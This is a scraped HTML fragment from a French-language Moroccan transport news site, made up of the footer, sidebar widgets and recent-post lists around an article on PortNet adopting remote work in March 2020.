								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="2847" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=PortNet,%20adopte%20le%20télétravail%20à%20partir%20%20du%20mardi%2017%20mars%202020%20-%20https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2018%2F11%2FPortnet-M.-Benhayoun.jpg&#038;description=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;title=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;name=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;title=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;text=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=PortNet,%20adopte%20le%20télétravail%20à%20partir%20%20du%20mardi%2017%20mars%202020&#038;BODY=https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://tlr.ma/kuehne-nagel-cede-des-contrats-en-uk-a-xpo-logistics/">Kuehne + Nagel cède des contrats en UK à XPO Logistics</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://tlr.ma/hausse-de-plus-de-11-du-trafic-portuaire-en-2019/">Hausse de plus de 11% du trafic portuaire en 2019</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/7be8035e6b204b9e97d7fb131b0f1ef39543940d5baf4fc75ab7ca98a28ab51e?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://tlr.ma/author/admin/" title="Articles par Jdioui" rel="author">Jdioui</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-6412 post type-post status-publish format-standard has-post-thumbnail hentry category-poids-lourd category-red-hot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2024/04/Equipement-mobilite-electrique.jpg" href="https://tlr.ma/e-mobility-forum/"></a><h4 class="entry-title"><a href="https://tlr.ma/e-mobility-forum/">L&rsquo;Autorité des zones franches du Qatar et le Forum autonome d&rsquo;e-mobilité pour favoriser l&rsquo;innovation dans la technologie des véhicules électriques</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2024-04-07T12:03:11+01:00">7 avril 2024</time><time class="updated" datetime="2025-10-21T16:13:07+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-5894 post type-post status-publish format-standard has-post-thumbnail hentry category-red-hot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2023/05/BTP_Santos_rt-480x320.jpeg" href="https://tlr.ma/lagence-nationale-des-ports-devoile-des-statistiques-impressionnantes-mettant-en-lumiere-la-vitalite-du-secteur-portuaire-marocain/"></a><h4 class="entry-title"><a href="https://tlr.ma/lagence-nationale-des-ports-devoile-des-statistiques-impressionnantes-mettant-en-lumiere-la-vitalite-du-secteur-portuaire-marocain/">L&rsquo;Agence nationale des ports dévoile des statistiques impressionnantes, mettant en lumière la vitalité du secteur portuaire marocain.</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2023-11-21T11:45:03+01:00">21 novembre 2023</time><time class="updated" datetime="2025-10-21T16:15:49+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-3835 post type-post status-publish format-standard has-post-thumbnail hentry category-red-hot penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2022/11/flex-auto-1-480x320.jpg" href="https://tlr.ma/flex-auto-nouveau-atelier/"></a><h4 class="entry-title"><a href="https://tlr.ma/flex-auto-nouveau-atelier/">FLEX AUTO : Plus grand Atelier de carosserie de Marrakech</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published" datetime="2022-10-16T16:24:00+01:00">16 octobre 2022</time><time class="updated" datetime="2025-10-21T16:29:46+01:00">21 octobre 2025</time></div></div></div></div><div id="wordpress-2847-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-2847  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">Vous devez <a href="https://tlr.ma/log/?redirect_to=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="text-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><p>23, Bd Boured - Roches Noires Casablanca 20290 - Maroc</p>
<p>Tél : +212 (0) 522 24 60 62<br />
+212 (0) 608 87 22 11<br />
E-mail:<br />
Newsroom: news@tlr.ma<br />
Publicité: ads@tlr.ma<br />
Direction: admin@eagle-eye.ma</p>
</div>
		</div>	<div id="penci-social-counter--54721" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Media</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/PenciDesign"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/envato"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/#"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/envato"><i class="fa fa-youtube-play"></i></a></div></div><div class="penci-social__item penci-social__email_me penci-social__empty"><div class="penci-social__content"><a href="mailto:example@gmail.com"><i class="fa fa-envelope"></i></a></div></div><div class="penci-social__item penci-social__bloglovin penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-heart"></i></a></div></div><div class="penci-social__item penci-social__vk penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-vk"></i></a></div></div><div class="penci-social__item penci-social__vimeo penci-social__empty"><div class="penci-social__content"><a href="http://vimeo.com/#"><i class="fa fa-vimeo"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--54721 .penci-social__item a,#penci-social-counter--54721 .penci-social__number,#penci-social-counter--54721 .penci-social__info-text,#penci-social-counter--54721 .penci-social__item .penci-social__button,#penci-social-counter--54721.penci-social-counter--style-6 .penci-social__name { font-family:"Roboto";font-weight:600; }</style>	<div id="penci_block_6__48030794" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__48030794" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__48030794block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Marsielle-RIKON-cropped-280x186.jpg" data-delay="" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title="Succès stratégique pour JSC Rikon au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title=" Succès stratégique pour JSC Rikon au Maroc ">Succès stratégique pour JSC Rikon au Maroc</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/14643_1492531327-280x186.jpg" data-delay="" href="https://tlr.ma/ethiopian-airlines-boeing/" title="Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/ethiopian-airlines-boeing/" title=" Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing ">Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:08:36+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:08:36+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/ethiopian-airlines-boeing/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__48030794 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__48030794 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__48030794 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__48030794 = new penciBlock();penci_block_6__48030794.blockID="penci_block_6__48030794";penci_block_6__48030794.atts_json = '{"build_query":"size:5","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__48030794","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__48030794.content="";penciBlocksArray.push(penci_block_6__48030794);</script><div id="penci_instagram-1" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-instagram"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Instagram</span></h4></div><p style="text-align: center;">This message appears for Admin Users only:<br>Please fill the Instagram Access Token. You can get Instagram Access Token by go to <a
                            href="https://tlr.ma/wp-admin/admin.php?page=penci_instgram_token"
                            target="_blank">this page</a></p></div><style>#penci_instagram-1 .penci-insta-user h4{ font-family: 'Mukta Vaani', sans-serif; }#penci_instagram-1 .penci-insta-user h4{ font-weight: 600; }</style>	<div id="penci-banner_box--28924" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1230" height="378" src="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg 1230w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-300x92.jpeg 300w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-1024x315.jpeg 1024w" sizes="auto, (max-width: 1230px) 100vw, 1230px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--28924 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--28924 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	
<div id="penci_block_23__49583075" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__49583075" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>				        <span class="penci-slider-nav">
			<a class="penci-block-pag penci-slider-prev penci-pag-disabled"
               data-block_id="penci_block_23__49583075block_content" href="#"><i class="fa fa-angle-left"></i></a>
			<a class="penci-block-pag penci-slider-next "
               data-block_id="penci_block_23__49583075block_content" href="#"><i class="fa fa-angle-right"></i></a>
		</span>
			</div>
	<div id="penci_block_23__49583075block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title="Canon Picture Profiles, Get The Most Out of Your Video Features"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features%20-%20https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fthemes%2Fpennews%2Fimages%2Fno-thumb.jpg&#038;description=Canon%20Picture%20Profiles%2C%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features&#038;BODY=https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title=" Canon Picture Profiles, Get The Most Out of Your Video Features ">Canon Picture Profiles, Get The Most Out of...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/#comments"><i class="la la-comments"></i>2 </a></span></div><div class="penci-post-excerpt">Far far away, behind the word mountains, far from the countries Vokalia and...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title="Financial Gravity Hosts AI Design Challenge For Tax Planning Software"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title=" Financial Gravity Hosts AI Design Challenge For Tax Planning Software ">Financial Gravity Hosts AI Design Challenge For Tax...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-01-29T04:19:12+01:00">29 janvier 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title="How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title=" How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way ">How to Use Auto AF Fine Tune on...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-01T19:14:36+01:00">1 mai 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title="Photo Exhibit Puts Talents, Emotion On Display"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title=" Photo Exhibit Puts Talents, Emotion On Display ">Photo Exhibit Puts Talents, Emotion On Display</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-06-24T19:14:36+01:00">24 juin 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title="The Art of Photography as Therapy for Your Clients"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title=" The Art of Photography as Therapy for Your Clients ">The Art of Photography as Therapy for Your...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-04-18T07:14:36+01:00">18 avril 2017</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div 